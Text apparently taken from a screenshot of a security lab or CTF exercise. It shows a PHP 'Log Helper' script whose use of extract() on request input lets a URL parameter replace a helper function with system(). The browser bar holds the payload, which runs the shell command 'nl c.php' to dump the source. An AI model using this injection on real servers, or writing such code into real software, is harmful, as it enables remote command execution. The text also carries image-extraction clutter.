 https://192.168.0.111/tool/log/c.
Not secure | https://192.168.0.111/tool/log/c.php?strip_slashes=system&host=nl%20c.php
Guest
Log Helper
1 "xx", "value" => "xxx", "note" => "help"); 64 * @return 65 */ 66 $show_input = function($info) { 67 extract($info); 68 $value = htmlentities($value); 69 echo "
$title: \"$value\" $note
"; 70 }; 71 72 /** 73 * 去掉反斜杠 74 * @param string $var 值 75 * @return string 返回去掉反斜杠的值 76 */ 77 $strip_slashes = function($var) { 78 if
(!get_magic_quotes_gpc()) { 79 return $var; 80 } 81 return stripslashes($var); 82 }; 83 /** 84 * 显示表单 85 * @param array $params 请求参数 86 * @return 87 */ 88
$show_form = function($params) use(&$strip_slashes, &$show_input) { 89 extract($params); 90 $host = isset($host) ? $strip_slashes($host) : "127.0.0.1"; 91 $path =
isset($path) ? $strip_slashes($path) : ""; 92 $row = isset($row) ? $strip_slashes($row) : ""; 93 $limit = isset($limit) ? $strip_slashes($limit) : 1000; 94 95 // 绘制表单 96 echo "
";
97 echo '
';
98 $show_input(array("title" => "Host ", "name" => "host", "value" => $host, "note" => " - host, e.g. 127.0.0.1"));
99 $show_input(array("title" => "Path ", "name" => "path", "value" => $path, "note" => " - path regex, e.g. mapreduce"));
100 $show_input(array("title" => "Row ", "name" => "row", "value" => $row, "note" => " - row regex, e.g. \s[w|e]\s"));
101 $show_input(array("title" => "Limit", "name" => "limit", "value" => $limit, "note" => " - top n, e.g. 100"));
102 echo 'Submit';
103 echo '
';
104 echo "
"; 105 }; 106 107 /** 108 * 入口函数 109 * @param array $argv 配置参数 110 * @return 111 */ 112 $main = function($argv) 113 use(&$collect) { 114 extract($argv); 115 if
(!isset($limit)) { 116 return; 117 } 118 $result = $collect($path, $row, $limit, $host); 119 if (!is_array($result)) { 120 echo $result, "\n"; 121 return; 122 } 123 if
(!isset($result["success"]) || $result["success"] !== true) { 124 echo $result, "\n"; 125 return; 126 } 127 foreach ($result["data"] as $host => $items) { $last = ""; 129 foreach
($items as $item) { 130 if ($item["name"] != $last) { 131 $last = $item["name"]; 132 echo "\n[$host] -> $last\n\n"; 133 } 134 echo $item["item"], "\n"; 135 } 136 } 137 }; 138
139 set_time_limit(0); 140 echo "; 141 echo "; 142 echo "
don9sec